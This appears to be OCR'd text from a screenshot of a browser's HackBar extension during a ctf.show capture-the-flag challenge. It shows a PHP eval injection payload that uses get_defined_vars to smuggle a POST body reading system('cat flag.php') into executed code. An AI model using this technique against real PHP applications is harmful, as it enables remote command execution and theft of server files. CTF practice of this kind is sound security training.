 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()’d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()’d code on line 1
system(’cat flag.php’);
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://5dd7b0eb-8d22-4a27-91b2-ce269618b6bf.challenge.ctf.show//?c=print_r(array_pop(next(get_defined_vars())));
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
1=system('cat flag.php');